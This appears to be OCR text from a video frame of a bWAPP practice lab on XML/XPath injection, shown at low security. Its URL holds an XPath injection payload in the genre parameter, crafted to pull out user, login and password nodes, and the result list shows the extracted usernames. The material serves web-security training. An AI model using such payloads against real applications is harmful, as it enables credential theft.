 bWAPP - XML/XPath Injection
Using XPath Functions
www.BANDICAM.com
Not secure
https://bwapp.rhv.com/bWAPP/xmli_2.php?genre=%27)]|//user|//username|//login|//pass|//password|/*[(%27&action=search
Choose your bug:
---------------------- bWAPP v2.2 -----------------------
Hack
bWAPP
an extremely buggy web app !
Set your security level:
low
Set
Current: low
Bugs
Change Password
Create User
Set Security Level
Reset
Credits
Blog
Logout
Welcome Bee
/ XML/XPath Injection (Search) /
Search movies by genre:
Action
Search
# Movie
1
2 neo
3 trinity
4
RHV
(cc) BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions! / Need an exclusive training?
ENG
22:56
27-05-2019
19